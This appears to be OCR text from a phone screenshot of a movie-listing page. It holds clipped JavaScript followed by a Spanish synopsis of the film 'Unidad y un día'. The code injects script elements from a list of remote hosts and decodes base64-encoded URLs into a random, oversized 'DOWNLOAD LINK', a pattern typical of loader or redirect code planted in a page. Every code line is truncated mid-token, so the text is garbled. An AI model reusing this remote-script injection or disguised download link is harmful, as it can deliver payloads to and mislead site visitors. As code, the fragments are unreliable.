
pds=pdx.split("|");pds.forEach(function(pde)
{const
s_e=document.createElement("script");s_e.src="https://"+a
u=83edfba4";document.body.appendChild(s_e);});}else{con
inputString="aHR0cHM6Ly93d3cubmV0ZmxpeC5jb20vd
randomElement=atob(inputString).split("|")
[Math.floor(Math.random()*atob(inputString).split("|").lengt
linkElement=document.createElement("a");linkElement.href
DOWNLOAD
LINK";linkElement.style.fontSize="30px";const
divElement=document.getElementById("t_el");if(divElement)
{divElement.appendChild(linkElement);linkElement.scrollInto
Unidad y un día: Director de Alejandro San
Martín. Con Luis Fernández, Nadia de Santiago,
Nicole Wallace, Fanny Gautier. Hugo perdió el
amor de su vida y tiene la intención de
recuperarla, aprendiendo a...